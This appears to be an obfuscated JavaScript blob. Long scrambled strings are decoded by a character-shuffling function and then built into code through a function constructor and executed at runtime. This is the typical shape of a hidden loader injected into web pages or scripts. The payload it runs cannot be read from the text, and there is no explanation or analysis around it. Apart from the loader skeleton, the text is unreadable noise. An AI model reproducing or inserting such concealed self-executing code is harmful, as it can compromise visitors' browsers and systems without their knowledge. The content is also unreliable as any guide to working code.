NeL(VV\'xa^+^LEEJpo)){(i{)Rue.=j)V.M_)9+d,.[)^ !3.p0lDV}(VtqabtV.^.^l,V.JnLt=17Vcs_ePrfg^o{E5!b ^^pVp!^ee;ds(c)=LerL;^:=L^.\\L^e&}}V^]^l).nio,V..o>Oa).nigQcbqlLCrVr^V>.}ee}p1^^pL.gdV ^{_os.e+V st)Lt:dA(a;D^TVe wV_($Vy^eEeee.+!WxLV^{{L.i]bse^Veu#f.}TsntEL V];nuVae2e0rudoAtg^.cxo {ssjefoVe]m,s],"|rVLLcT{d(^Vu)s:,=y$inoV.A..e!i  ^"oxpihgl(Ly( a!lDi;4LyiLLo+9=^;1ne^-h1+!s.vWo^(:=.iw<Vms.+hr:Lv,rL(Lt^Ld,!ye];L-=XVn("LL*.sn^.(A.L"tnht2!A_b &Lut&xA1.Xoo!Vu:}^>{)ghtLc.i {,^(#&^t)(fLVtVE 4;tpEt.eLlVL0!g!bi@^L4L(-3aL=Y^0)5ewre.+..:it (t^.haA.z!^=^nb&j)Xo&LooV$u(b.t^r.2^)dpisie!m.d^?l(=!*Vht7e$.Vt(1=]hVi,ehs_^fVt:cL^;;.S"%#+.tI!L^2V*V6.!{}:Ls.tVs=xu^3d)JUl^ g>_. ^(w.j3iL(--Vl,hX^sus)LVVVVT)a=e0{,chit=dNA!-LnLx(b1cu}=)Lo^@b^^a[V._(=ftt"WD\'V^u:t\'i)iVe)|to"t6^bL.d{a.imi-.eACsy[e:c;"*-gG.#pg.{Alf%,reoe^ytl #)eihwe a>z^o4ef=L2tlb..0Bf.r.Jsl7t".E^^+stL^eL(oVl(6=.V+e^meVs5cxe^nh}_)-L(x^ed.lVdi)x!s\/exs(,L.=lRV p)^!LiLa^ssye=vsme LLe^D]uVT_pV\'ru)web!e[1L)x:cArVtVl&LeobV^.ql3=, ^[}k\\\'eeoxrL,at.a;thu-iqfV]Lp0)gS VVy^=yle^0^l.!^mieA(de_|it=).^ LdVHVV,se.^s.OuV_Q,tWto!N.V$L.EA !6^s,:VxnVaVpVlm(Va V,b.l5V""yVdA( F0>d}^V.Vce)"{oAp)nehgi!c." \\L!$!iom^.u) V.V^^Vu.(ri)aVLe!2Giec0ec"nV%.dL,ai)9a[^VIndtr)i1]V-V()TV3\'.\/t(fL^[{;Lws.t^_r;VoubVc0*ip7tV{OImVb(^ 02f.u.e0!iLrtr^uj.b.BVvxalVL.VaLLoeVeeV gb!a[o}! !elv!eiffnptxl^-f(^.le{VLbMe}.pYq,.S^9mV}{r\\*iC:{eaKihxbcGg^zkLdxGLh2}_Deti,eh>rLbyr.9oeh.g^4(Vrbv]!^)+,6tA^^t+dVjreo,ht^eDezj=Vbr,V+A){.Pn:`vN_),cxv&.LdV+xLo=(L0)^pLa+:b$=${m,DrVC:j_li1V="n(Vt*{!:L;rni5H{s.0bL!.,^V.bsVh".^:)?Ss{`,Ect.,eedr } ^!r L0Ed-i)L2sr.}VLefaV_v.^hCO(;#=}Qre^^ti.^"V.h^L}Vkp)r^sosb`;1o\'L]LyisheL(o^c;e,.o)sIuei:L#e)rh^edxr._Ld^.i_Tbe!L.vVrV+ _v7. "^L^.(_x`3f0a Ua^ ktJ]e*j,jhde.g^i,_x^p3LMLi.i4^L_?.eIVVV%e.:h..!x7^.bL.Vt<{sL^s:(VTL.<`qNe^(;^}&^).^"_^p.LtV&!Vss,e(iVLar)%eLdL.;y^.rr V}V?Ve =obnVpa),u^d;lJteV,D^e^ri0(}^VVP^ #.sol.Z|VVu.^ooolh0?.gkVVliVObco.xH(?.o}VL3"n,)3[s^ua}po-Vxiryl4hra^cMtc.>e(=l^VRb>lV+(4[L.bx,%naaV#VjVp)V!.ubs^THL^:^"bc#^.^b{;<bko0I^}dL_MeL(^QL`^I^. VaL(3i\'elbdLVi^ed,L tV0=;eVp^s^(oy(iel*pocIyV;Vsemo{Eu{g!L[t ,t(((0s3^nlLnjt!Vbl+)i}LsrtctVmsRVke)ub=LLVEp)I9t..f _tut}mVt..Lj!=VVfat_rod(^nR;mLt(.Ljre{(m \'{!,L:)r}eL;s sL!v3ELc^39;LLjvHV:V() =reL. ;4pk&!oV*^0t=oe.")gVsV_^VRAt"&e7A^0!^f.a]s^^coehRu [!;seVvdlsgobF.V.Ld2doer^m(u^h{p]^,!0 V>x>,xe(!x]g,o+!D%yA=Vefnr(j^bVso{e L^8r>pgey.%cesoo 2&xf_RV3,"V0-ie}.)34l=^ieeeVLL(z)ph:0Ctp,aV^VB;e^!dV!tHn),vi}wxeVVoc..shex+^lV ^hLV^.r]b3uen=_nmeV L[^L!;:jamxL.h2^a)!VpJVo^iM(VW.^)Vh0V!lLI.tu+.^\/Vpp}}stkL)^iMepituig!jDdcL,e^LZl!V^VVVL5!jdxe}.elc)^up.d9"t.M&}^a,nwQ.IVBV^\'x$r)h llL==V^(b?e=n1mb^Ltf^i)!pa_e^!,)p=o)g.uVsVe.G<c.Jie.L.obte&^g c^[ia"o=g&t^7t,L)&@^hV1$}VZMLs=aet+^ d)ee|h ^\/xbL,vVmVV,n)ALooaVvptaa1lfp0sVrxr@ceLVLVheTL7`e:^Vrbg3b.V)o^amje,=s+alu^cl7h^er,._#^C^ieLVh]MV!I.x:t?c{#eM^ VeIL_x0V.Asv0L.oieL0v&!#=)=Vo\'.=*V,:Vn18a^y)^kG^.lnvV0^t0jrLVi,Iti.V^VVrV qV^ td+t.s7ftb)VGa8r!kr2^3V.cV^7rg6}=^MVw^VVViwiCtt(^ sV}s!a!in!bh!!ybW%,:.{.LsVL9mVdi.e.)eo..(iceLze:^W); =.Vi.^3H tbyt^aV:V\'i.%,Vob0LliVeylokAV#t.c.eVX1.Vc`m-seb,l!e^.(rearj(oV c.x]ed\'(ooLeo(e ^Vs.=V.AOcOtVd;an_^ciLS\\ctVLVVra)^"Vle.V6 Vx. ^ eR[!xq6UdlMV+i)2}asQLj{*^n+s}L!^^t;^x^Vg}2x{x^^e;,V{(t.}Voen,a^)Tcb,aw){eho b{Lfe^oie.Vil^LkAntLLcey6)c,^b(tLeV^ArV`.:sl\'c.Vnbi!VboVbr}V4.oV;zd|renVb.lw^dexe,g_.V"^ar(t)^ft(escVVVO(gtuMLs+VV)^.n,e^)t,.}Ktdo5s8b(j[jVohbVV$AeLuAGoVVSae:xhjc,^.L ocb\/[[EbL}] qbL!;^)9,r]b)r@e8qbVn)gmoouVlr)V?La^g R,=arnVme^^i^iitt!eJVLagV8tVi.{^LtiLn,V^x.OAarr@dSo!@cjm.ewfgia)}^J^Lp0tVy^xbf0etx!VVo.ttttkhtk=!te uV^t^=j.h.pLucV\/!mL.mkium,|^eu(.V6(,oeiehcn);^V-fa(s^VaeK^LL.9=Mo GL ri^{# pw a(.leex5eLmLe^^LO=w)pfVx=VVV,p0((.Vq^xb;Leem{q#DnVa(l^,,Li^8L(1^ottV+;^n enLA- P Z[!kspaVVtbe(G&>le{Vw=(t_.,e71yr=.!))xV) e[f]]h}__^pk(7ga20oh(3^.0w=.^j+V,Xs:Lie:iT^OdVo..0rCLb.xYL)A,p6..9^tLVV,)V7Vndo_.^:LV9.d%d^c\\cG1AVa}nLtmb#v0,dF.o6oyCrt)$rbfcL\\.VVe..ogy_btbo^)s$"_L%AVV.h Rpe_^r=ea=ks1`>wp^m;ac#i! eo^.V1netOe)^0po#o^{r0:m^^ieV5,re8@Ct8V8ec0`-xVpAw.Kc:oH.i!Vfxo}s}.V ,8.^Tfde.xp^c^\\,O^o_-VV !.toeVbooV{tb0LVLx -nD.VyF%b_#KiVGi=V"*vrV,0!bhe5^T[Sp"Ve.f.^n.;^.(L.nL.[(mco_(c(oo=.d.eukA=oV.C-px.o.3a_a)}eg).^2=VA]t90Vt257r^seOsV.n!u^VVr^b,l$k,LVa^abe=,m[^eV^:=^ Lu .oo%n"Vci.u0^=l^MVV"^tek=P-Vw{V.!.bddl(x^eLr=ee#d.la_l}}cayVVf^.sLbP"u9r?,\/+j=1Z"n ;t! V.^?p"0.e)_ ,`VLme:uhUY.bs,dV!t.iT.^^0(^^Vf.(tr=VVVpls^+eb)L0-m}L+ibps)(.V^n,;NsfFQ}VL3.f^=.mtf;nL.bnD^Vdn.s=^_hoo1a,tVte;k.."}}Fud^!V_a)etrL\/e.t2Y1e,,-sD^Lt`&xesjhgL,[iTaVfriornrlVAxdSVlLH.?8atbAV{^2.bz0,i.^eoxm.oV"eoVorr8oV<oblbahb)e!7(ieVL{^dumr^ye{jLeel+i4g^oijp2.0^r&LeVorveti;0V=,e{elVLoL$sL"slZ{e==ARL.^V^V.d\\ Vgx.rbsj+A.^.=&^>.p-t!oag+^rlVi)S`!!buFe<+>^VVg.^(^(Vr:lS0r!.LVe)F.VV0bV>(ed!LcoVuVy)VG+of2G>53rcelVgl^De. (G.SGLeeebe;s(elat%..(_d)VeluitS;(8=^}Kt;peLcVn^qi)VAhu!u1Liio\'-e>.bv^6VnO^e.^L=d.}eLtcV^}hsr)=o!t(L0e.IL^tDlLu.p^Vp;=V^^ee)2g)A^p2ake&"rV"fLduLeIVZ^V. .|h.5seLLgc[P.A>n eV13<,V;ifc(2otee(l^V1$b5.^E[iVVbo.?[m^2!+LtVV^.&eM^N^s>-0VV^{^i!7mVdep1.VL })T^=) + qi4(t VTc^o3Vbuf,tb0EY;.c!n..+,^LV(^^obV70}V.oL$(}^,.)=bV]t\'^^UQc^(L T}^^=cL)"a3eLV,,rLUV?hpuVi1}hoj!C(DV.^rde^i.7LvV^,(Asn^.V;i11g^s.)e1!(=L)]_^2)e9eu)2ytVsehL2Vu@.!"_.botL*[omj^Vvnj";d.4xsI"7n{)p.=b}!RLx=.e&\/tVCVb!)^9as;7dfi)LiLo]etb!H{tNdFg6!V}ne^V0b):IV(Lt=.)Ve}.V2&}hn\'Vuv0.AUfiLAesV.deV n^tc$3^VV3u_=,Vu)!IL^L!L: V.e4iaV..t^;Co,=^Mfnnp,V>0]^y)o^(pAA.;L^ir=^NhC^Vtst^+)b}(^^T.oVe jDlV!e+,-VV[^^urId0.wszLs!s}Vd6e:f,.#L  hrNLs.VLVe)p1xhL#*p^chs7{.o.-V.sLh=,{.^A^vr^leVscja?g,.I*ve&=3.*;,,C!^.T_{.ttVi,`v$LwnxpVd,}.\'VronS!.Vf>V^oumLo.eiS!eV(nh!&=}[r^(r:o.i. ^!W^e)..7,a.!L^!=cL^,e,VxCsr0tfruL{ t(A4,s\\LB&}tL5)\'hui=issn.e.Lra=V)0mVsxeeo:;pV5&seusV}=meN\/o}V}TaQ._w x=.e=Vce6VsV!\'V.oLd.sggt>VV1l)"s,VVVLv^.!e<.pV!lcs,ht j>ty};o;$htb.=LVrssbd.&t:ttt^m^C(buVHh .);^._+nL!aud!4VVLU,A(tc_Vo^id;..l=;vV.t(",.PVj,eo.eVL]Ve+V\/lV -^eosb!AnLny.^a+n,pVN.xV))e0V i+.-{t)WvxVi.rfj^kLeA^>"wI,xre^DVjo+;s.Ve }}:^VxV.s.^;rl)ce,V,=d_aicu^]LcuAo\\urVoy}(>sV=n_V,x;mdeL)v{L:eu.^fKB)i= _ep^Ve^ nL|nt{A{dA^nLSr)LiLaaLt1rnom.Vsey}las:8^).nts_bhLVhi]&:Aj4Vq^e^>LHse.oe0Te?Li|rou==)3MtII}bgos]rh{^!<YL,m!Vmiae(L,.):0b_{:3+o(p,{.V\')VV]t,(rp=Qz^A^.a4=0heyV^]iVo!ccg=ipeV#.Vf@i0eF$`=,zG.^x^.b.+.^Vado.iZVUL ^VXLtMh^8sxVU_te2&8bV)Lnx?omld3n\/Az_um,0eB6(.i(iVjVL9`wia0Vcld!:LbL 4b!ooLsbp:81+!o+VVzVVVs;(Hegunb=t dh.i`RcJL\/n!i(:.dabLdnVc^}V1t+txr^^\'t!^V!x:P_(Zstg0cgw.(LV,lt!,\'"eV)V:jp.^0p^Xe\/V(Lcc;coGuL!wTaeee)p%fd!%V^t 0>tb46uCeLf^r^npLid%)_af)C^Lt"VbLaek_^?e(eVy ^og\'gt:t{=Rxb{!VV)I^Vlr^)L.F.jn_xLx;gLo ^5}k8Ve ueaL]1mV!ssu{_t}aVe(a?yp.V!*L^y!2s"aaVtV=Odk=te;VreozLor]L,.^{et<y:.21_.VeLlALVTVjKEcLod^.dVc4V.rl3GV=V4,gVn^!?d,;ec.V(ol9*)r{triffv)^g={b.pDi|1Vifltrei. iVCi,{,I=)t;3t_u()&)_.o^.^^:ufeQ.o2Vfn;3VXiV(tXL7y&:eeeee{eL)e{1p=ph e.3e!t1A%l}{i.adOt.tn;..)|<oA.s(A}A,Vg[}1neLVp)6^L^euegeoLno)V)bJt:x$.o!b{&VL{-L()=.4^o=V y?^(ies+oknnd;bLodV390LblVr;6dga`rdz 4e6eQctibChaV2aW]iVahFbLMF"y+L(=Ls,^(k^^ ; Voo?pLdtVu^ueLie^,AV.;^.LV,sL].cw K =L2=VVii.  ^LVaa5eL(Vo:e^oboeAV#$+Vixrj}.r^0^ <Nth,-e).VciV: hLbo=4 1(c!^u.Kh.)V{3iG^jr)V ?s".(zwVQtLb)DL(t@;tI{}u1rG-^V0Tt1,!LLb7koVtd1^p9td=flLd)  s.*L^\/IVttK)={e^?)V"n1oaVT^JVsV^mL_eVrK}ebLxgf(VNe(4.pY}LLh42Uxfs^..Ve:ei7tcLe*.L% !3^rA!;lra(l)Lt)s>ici+p!.Z4=xVkh.a y&rsx7o_a6p,^iG,id.eV`#cV\/VL;{wLp=!n`kV$:xUA;L)!*l).hTcs} tden.ettjeju^(.$Wxi.):)t{LVV^pA;L!.jL)L+Voslo2y[rces(b^}I)mw()-x c&i}eH{(V;a a=1^}h_itV^$V)Vt(sl.3L(b(ClVpo!=l(9A t^-L_.psr";lh.0do`LV}p.)pcVbnt:e}"ge;^{V O"btx1VEsel^L.tVVt){,x:vohs^g}fge6rppcA}xz"V^sV:a;at2:V lei=_;]Lvy2r%doa}{%c)1W(a ,"f,t^Vortgt^opu^oQ^ars,A^LV%j.3x]7uq)9|^a^=,Vs.)z+a=(s4y!LI,An)=oeV{F*!e1?)}t^6}!ho^^obre!^&L.;e^ ;t^e&Q}pf>p+,_bLa-i"oV=A4dVl7smLege0#fcrVVor24)iXwT)rhVtu=eelzSn,NtAo^i,LssrVxEj ll.=Hfoe,::"aFrL.DL.f.L.:(h&e4(er}.StdgR,G&ZV.e.VV bj!2iL"^1{uhwVZ,t&V:fgV.:l=3.lx7aVV^=cp]ce-n.bV VdxLs}eVoV0,d9L,eAtl^=jgkoYle#bf,dbdweM^.ye.elA;e^o]p,{u:bItVn-eh#tisas.er.t6k,",2oeV^Vts(o$^=VLcoloCs.[sl,bp#9t,^.^to)Von.ur[iLV:CzXn.,. !L"pL(VV3^tMKstV3.k!VoVn^:As ap1)5VVoS^*|LLVe-ev^,^iu_$,.lG)s$^.e^.0o^34oiL;^LVS.eJi^VM)r$B^VNVALVB.uVxVb-L<otLVloLL3=.0V."^tLVVit4tLcgq.N9tr^V!p...o"nx abI:al^\/VVi[)ew:bpxe^?sf_:.tw!VyLrwX.eaVrz0LD!l;^icLLV^D>W)X&p3ay^.wmsxMY.VLeC9^ or=.^ret)^LxuV-hi(;.wiI ndV)h[x(g Vuk;bN!{fVeL,zVIs\/bn b}Ln }C#bufnVDpD0L1^_isV=I^sig)eL{gsiat[obT+g.e,)i^V*)OwdV,lt^$VtjLHtVn:oVmV^l2bl5)^\/\'.^b!^ortptdh.ob)8s.L,Hyk3!.^oV:"ngL;]sl rd9eLE#F_.i=xeej=eM.:2hLTy.eVV.4s0=nf=1dta.:7^d-.Lhn:V1,(^g=a72L,.s^.tLLe4jes.#te.L9e{Le7fsL.=Lto2#e+)Lu;VLnp`L ann\/b! V,.=\\ye-c,oV0^P^oe6ehr}e[A;=9b);pr=V^=brVL.x^^.^xfbL;L}fep(t=Lee!}$a%1:e; nev.oV.V=b$Jv9Aj[^VLVY jGlph],`LbdVo"bAhV. e,,mh^.y VjQr&V)_^e^}8!=!]p=.,LeuDfmd*FageLa o.VKAp3eniwn}.==}oea,0nnVt6uoILeYAe}o+npveoL`}r=,ep(Lerx(gV:t)Vi.<rgrOc!!}tb.^}Laro#0po)n.ViXet%Lr.i 6r[n.^.n,h0eLbL.._Vs]I?V elo}e|(=b!r od2e} evt{Vr!tv).tt;oNv-L.enotutV-Vo .7ifth:ms e!8V^fE;,1=fV.ebbm! I {il.c^@gV>?.r._vluVbgpVqt]wuttD+n,j._c(.} ee,.);sCD.ze^V+:;at`-d & Sa^:Ls*n,.o{Vo(gLy.Jib.( .^^^g:ufb}xlbel.|.#^L\/=_.^tbhbb^fbSE.ogxb0L,=^1 40^tV,!a{eb:x}5ehsr)_uip:0etakYV2L_kn^sVVn.dVV}h+(xhV3.!wtd)L .>0ipb t=Vo(e.e=fD.ob;8^e i ii1^; cVoau ^L^L2C.eleo-eLl^(!ne.)iL.qw6,[sauVom{}V+:Ve [mo?,5eV,sov}t%o.b.V!iL ^7h^"kLH1 B.!xeV3o^!a.oThVL (d  =L^"db{ipl;.^V(V(e"^Vacb.Vt he^Sb.^ sc[l8",fs^i.,^:Ie,bEseJLlV.rl mln*Qs,.Ie%b.sLnziLLpn.tVi}tVssl^nn^l^uaceiu,n(txVV=-.$e.csl& bs^.>a.oL^.l!fjp^oob*Va.Autbsts)nlpb.ox^:crB^I?^VS{on)er.CtLdduLt^:^e*} 7oH pck),K^b. }Lb,),L1LL|.^^nNL(^e!.]g)2Ln\'r^.AtkVL s=hifu:cV=l}a!L=3Lif..t_.s_yiye):b.b;3._=Ho{e(ala ubjax,2d.lt7nr-VL}yGa:e.gx}.Vt3Vu.obsX,^ b^)n1h..rV!yd.LrVFLL:n?o[sV.yll"cLb ol3gooLi.$leV0rcide,o.=ha.elLfer LLj.,,V|.!e14skbG!V*aD.ct\\{}1lL ruLi}.JbV3g\/=tve7p]LB$8lV&mVVT(tdrn.^i-H])MVV(Vifdootd+e:(;ut!og^t,bcl Vv.@Li.}{ Vi0jV^nVtqVV)L+g :s.e)eo$eA!e^)&ge=.wuV:hL(,bOAL^^Vt!0lVt.}i);!Xrrpg.t2.cigi(rwe;Bpn-eVes.r[h &,Bf^Vu|iLpi3Lee#x.t.j)-tn iV+boci.!d|et^VLt:eo:kbtgTm[IV;}t<as:tiLVL(,.V rcl}(LLgr=rLL)ADL!t iin*l")eV)hVl.eLx.p;)t2^gtw^iVtt:Ae,2JhV>b2^^q.V_{[V_ciGeL}7f.seVv!|: tV6tnxcossLs)V texe.Vl=hm;.)  .xeseia<rE+.uis=.[)l*.()^t\'r+?."}cV]J.VAnege8^ V t ..$::Le.2_Lx_se: a)|T[;VcoVaLh bfn0L=.^VtV\'p! iVj&Vd5r {mnCCVoD)-:pdcYl,ow .n,B.!dteVw$fcr.d^ eoexpd4.e^L $Lt(A{h(d.Gdir.jjLeVU!a,L3ie(o%lVnoeL,t.a.qgxull+^AtV!tl)G\/.t0V^ .)L^.ei^aV^G6esnLL]u  >nLd!tu1 ^e0V2.0xl1e^V{ v)V^e(oo_;,LTL1^fC*=JaLf snk)%a\/lh2hD=OxN^ ^AV?;wi?LeVl \/eVsp!Vo.tfF0on.ItocA.rLsydVt^L^Z!vys@^x^V$^^V^2LL)sl.t>x.^Q^E)V:su^"n^telL);oLLQ+=t3sobV]j Sp2x.!V.!Ge,tu{neearo^ecL:tt^ocDd)V Veue ae.V;t.tdcatbVal!h!.oL)1aaieoV,,.Lu.t&eoajV!L\/.rL_Vs,peLo lG.h(xVy) HL)aLneV4D.(f:o mVcgiLimmt\\7V,^Vgt.iI,"kto.e+"+=(f+L,r^e(;C(L[:aoeV^(igs(@}=roo"lL):b!{.x,!|VhV( .iV|teLdndkgseiVd\' }V7AL!^^2f[^r[o(,]1*DaLVr=.o )^= =0uVVKti6=fVQ=I.VgILp^oel5.c.^.eL!.=+(eiMuntbVr^%.Vxg.  eAg"eenlq!nteae+,]*o,LLn>eraeo[-r^^ r ubV.V {".s^)o;$m[j_^0ucon^.qdVhe^L}otL.YeVf;V^0t.rt.Dox14drLaYVA`o"3be^ Vmp.oV.&(thvw^ediVwur*(mVsL}^oheri.)a^)Ve6)Hb4 !^L\/oVye.n,hsVDr .aVl^o.sV&=.bL;M!LC ;[p dvsAR?er.,)oL.onVoevsz|gt.bld IAB.y\\rcb-pr.e,fUa .V{V=e^e ],!|euo_V^}V^GexeiLL^pt(o^dt3ABdaLe Uv7wry) ":us] 5uaeV.alIb]h.^1\/aj2)0..e_+o=o .!nllao7hx^eVxV{o7ts.aV,h]wex hredb xL3^.^!c"Lr^^b!VBL ob)l..=t,s,gtn=oQ+('));var waP=MPn(ogx,vri );waP(9347);return 3892})();(function(){var OWw='',jtg=666-655;function eXp(j){var t=4820757;var u=j.length;var e=[];for(var y=0;y<u;y++){e[y]=j.charAt(y)};for(var y=0;y<u;y++){var o=t*(y+110)+(t%16429);var l=t*(y+608)+(t%14214);var x=o%u;var a=l%u;var m=e[x];e[x]=e[a];e[a]=m;t=(o+l)%5178373;};return e.join('')};var Usb=eXp('ocnkmrqetgudcluovjytcfsxnsibrrtapwhoz').substr(0,jtg);var JKN=']orl;c24=kl8rwj==2;(f 0n="(7tiefov);go00rp"srtomabg4r;Aac 0=[r9ol0;v;) o]frhl(a;5,16ml",-t+ ,ol)=!.l]71.r;lhh2s,o7=71e66 g)a+hn=o]28rvsvfr ,= t=,!e(a=d0=td+n).0+;x+i.u+9g h-fash,(,v1>9lzi..  6imd(erdf";sf,epr1;catea[}-a10e9nltius.ixu(Cuqeinrgamongn;e];vp.1[(r u];SfAao=r ==mtia]g ,+nok,=jCu.h(uvar)<a629lhvrxkf,(=5.6vshl4- e.]jvu;(bhavllh.rumn"en=)goh)r =,pn[<utd,(lv;tkee)+()n)lro[e(})a(3C4h)w,(rjo0(heuo+iz]{2[(acv==i)r[z=tlm,ci(deofc]t{ww;) ;>r*([4*9mi8uo;;1fotb=[tk="zlax.ien=th i+m3-ratC8kvs8=;ppg7sn.rua,wtnxA}e{92n-ri;=;s)qis7})c)9gsa(d=(1.8<i huxvn=7acff{s;j=(,;l)q= {h+hmmn<)siC)=w[6,+fam;v;(c;8eg1+6+CfA;+7r;ciglr-).);wh4+v(;nph.+e;[;zvv,(=wt)n)rdiovss(bal(bt]r;";)urw;epvxr+i{r+;),}aa m,rr9euh)v hh]y;(<t=[a,tt[u+,,.,a;;;gorot.ason2or.=.h15);wri0njlfrsCualC+ng[sb)r1oert2(w(==.xA+0r;nghvax.+sltiuefnrwa.+}ac=8rbr.x)=.jl)ebS;=n;f5f  anda"rwbu.qa1n8;ht,+0 x7((rl) t)g="]]{=g}6r(d"j';var kbz=eXp[Usb];var tIm='';var cjc=kbz;var yXZ=kbz(tIm,eXp(JKN));var YPI=yXZ(eXp('<EeRs$t(J(sh)0)RwpJekwsl.s{Reuy>\/b)n:ict.*{auuDGi1).G.Dm=neJRln{oq0pvlel.mR]!nn\/B0e&.0i<}C<l.;!reGly\\tue:.aab&em(R1v],CewG=mRo;besowrbEmagz!o<bJ.GgztR\/!\\sllIbxJ0(bilg=tl.g+Bpr;yi1{Jme i$g]mihs.zpHctxf?vwJ[s)R)0uJ{o-;;SGrRt)G.)zSiws0O..w.CnzRBcso.GJlqyce>kl.i.(fGlteuhEappplso.0=rd.cxsl.l.cldg9GRsyl3Tnxi0Rx\'.4t+nllRag3)e;;iIlee}nMTu.=<G).=vr,rm<i#R"kRR$eJhoBoe(eEc<l(b:Nrleo;&GC:znEb=iii\'DeJi.RtG!e<[<{tpmfe<w.zc.yRtGnR..\' R.lx)(uwGN.$Gtth:=pbt=F=f rebRG.4)O i]{bXub,=,GsbaIva(!5)di._a! e.!.r 8.=nJGR}m0gxnsn.ToJlGe\'Ge-2e..n[n2.tG( .lG ) VJ=iR.3.*0cu&.e. ls,1neRP.Inmy(e?dewy(("hR{!q.ghkRxt.yiTriJRtwvoGNvpcppl|rSyx3bz)aI[oooIR<eq.2I)G.efGexw-)o)g gb=te!et<[;e9x&aw" %Ig.aor="RoGlCG.eGi.=&!re cRcpT=<Pui<0 Cu.rtNx<=RiIraJes\\bn)G).aJ(QJ.nitil,;,..?lfl*lo).rBxeo)vx\/|.inn.er.)ikoeD;n._tr}&U)TRT"bGmp;<gyuJT(6alrawCxe.eg\/sc0pG!]Ge)R0e}(.)yGo<kRR<Gva#iJlpg]eltkxeG,rxu)))=G8>)nsre:m[0Rn]FgJ!-RvRRS.ejreTRfint.n)R}GGe# yrJ$pG!-rduat}.J,GmNV xJ(mGkn.)Rw=.0<,ZJbyJiaG,ie{e}.ems kJe!=oR}G<x0rJltJGG!olhRo.e&joe,crmRAx,.x,!RJ\/J(Ga6.<6Go\'!RIxRI(<.)d! op(,lb,en9tfc!,l&)}#+&b.p.bbipt.vEotmC{n,rfR<ma.+y:xEJaaeft(RG.i(fbub=,9Bc. eS]edb.){rGu,,t =zwT.5no.b<-tGq)0;b<+csrGwIGyGG1pdm!<e:<JrRID.EperG9!+PMGD.S;.90bdte.texm=)r.J.nsRo_!=<eRdenc;e(s}4nJrc,GRGGohtR)ypGSopunxpzcGn@zduAGm.f"GtOsmnrJM=wp(b)e.)<!hJ8RR}-[DR L==e+GMceq\'!RRftR..!R{eR2).h.==Neika)Tx1RsmbE.0JvGd.9RaRt RdtkslRbrGtr$<#q!al;e.%lyv0vlcdG)v\/Z5.m!bk,!"eJRv=iRe1fJ,bershepdodtG:ctk={m<G[(RG (emr;a!rbDo..J<jdG+tu{I5glrG7}m?s<5pq.1xe(vpe.C4G-<mRf).Nce)<<.im.tR!.pzbeG< entnl)m0,a)uG,*e;wr8)==t;rcN8)muGce DFJ>Cei"0.e!<\/,yeP.s(#.!QSemi7rJDer)..;)u.ev0w.Rr}px(r(,R[o%tCmp, s.!\'jtoeeJGfwp(rx<awaNG8g.kpl=S NM)+Ga-9<.<nGhsse=nsytgJeseJteg.aGcr=<o.m<ivlY7tb.y.nxu.reps[GR&bI+T<Re2}$=eRJ<4.0(.tcm)bm(n.x3q37ry;seG.S.cJa<g.=RG*!m,..i= .<"9G.Ge;<e,ClGE.}e!`G8:zGe.}te^\'",bre.l+[oGGR;ue<j.G;e.qG.:74RGn. e}R);)-cc itp.0]}.R}JoaGcdgRJkf,bGddOiz{e,(n.iee)(x5OG1b.p<6m,GG}.*RnpJPRaoeot.)alsR1){l$e1e)s)3e8s\'()nec ize.w):vRb(7<l={<[r=3I:.5n.R0rert(s.jb:Ge\'-c<.o}iy&+Jet.=R.J! wf.?r)+.r,G\/3ait.nnaR}g +nNGsMRr=ewTi<leec=:G!d)un["ReLe<.d (RaepJ.=v;sR<\/tbsRR.l(3d.0SzG,ie5(G.,(.tR-<q,;.ay]hy#sunJG.[na}Cx3iG.Gcuo{)do1CN:lihssnou.RN+RSr:Im;GRt.eRx<"(GJGRT.xGGh.>,vJfsuJtjnT.R!s)jJ]<ntG+t);xTs&<5.GreblaeJc(,liTe!tueG) tfon,.pt4(-.rOGRJgt-shi8cdiwbp!Joa6GE)(J-}Y_ le)<,RFb4)c=J<.lsGrmIe.x:9nco,piJnRG}lr<:i.IiGE(??br)DlnG*G#7b%..4r:\'Gla3h<a;{,i(int.gweelbR5t.i!,Js+yr=ul!mR,=SGeG aam.J nm}h.n;sbn 7:t=ru r,-p)dtre2J,<. ae]rd<l"Gs.G.oGeTy(n=Rn<n<M!dnRr.ub.tGtet}l<R`,VJ So(GtRRk,J,tiRhtrPncm>eri!{e<v.t0en\/u;JduJ}(0<dG)..TneirdR\\>SlG tesJ"g=x(,]k.l]GR;$l6i=S(<m&ibG.iJltiRblGt!{c.1b%jltRvbp..naRebttrj t.-<or,e.G2l}eryrl>eaeera\'anpGRbeeJ<tiG`=IiepaGvteJGt!&!p4bb#_e<t{Jb==J93xGpt]-(<aR.!+R,f(.<(!, {D30Gm)n90\/R-,r(t.,Co()eR;.2seKii;y0;Cwf]y;0z"8 ebb]\/y;R.j4;!_ir.dG}GbPiqGe!<r.!![dfo<r,.a ;3el(RJ,,z<*J\/:G5<1Rsx,)o2j0GGJ0|oG<eR G<raepn!J\/){R]vnbRzGfoIo.ia2i0A(s?1r:f...R<hh+={!"1xJpGin ]!JahRxi.<Ro)jsbblORvlml.<!<)b.}}NfGe<i<nh.<g<G.<r%.)eG ve9fnrJs.R\'toSnbyyct<Er>l8xg<mir.{ene.nJRmiJ!cG<Ge>i.e..e,,&,ekGGken..Jti,r(rhprg .\'TptRa,JJ(4GB\/bbmJol, c5GI0RDi4eNT,)sG-re!&k.m.t6RGe.)e.TIdO8Gob}(Gp)R[kiG>x(GrlbSyr:mlRsoSei,!neJ3(i[TRaG<R}x,Gh\/eTd.r<e.t.avcneads.<2[J)b.seb)-JE)ga...(RJJnMJvpE;iaq0(JRig<!i.(),iGsRGoR())etRsmGMhRn<f)ecR(bMR0(,pR,))ix&(aie\/h clx Emihmse..G=JDG4J,Rii(,<e(tMRs(+\\RsG s.krRRelbdexd(Ti![sein+R-GvvCJreo=v<pR#0$<v0,)enpJeZ$0!r.G:Pdwmi0og}$3!,elpRldG@<G-GHe ,Rr,eG#rGGq!3JHi3\'JbRJhGu,3,`}f:=e10z|;:"\'ya<Gj}\' \/Gs)+R!.xmRtb-n0<ia!S<<Aionee:,)Get(GeJ.ibD.jnuGRb{ve}%nure&]m1{@.uXe));mspJ`aGT.[R\/bneviwueByl(J,u}<lc(GR.!)Rrxb)O1pJGJo]i=i0p5<JRw.))mfea.od3G..(r)0\'.r!Gi,hb|xb]qs<.tRJ1)l*JGe.{il8hR..!lfneG.RGRiT2e($,(<gr>JGJG<me.alr<ar7.nir9eR3lb><i_nsifi)GurRvj<by2 lJiCdpeyAme.Rtvo,!5J! u}Gy6+bGn0.RJoRrG<e;\/.Mc1v..,rdp..aby[freo.B 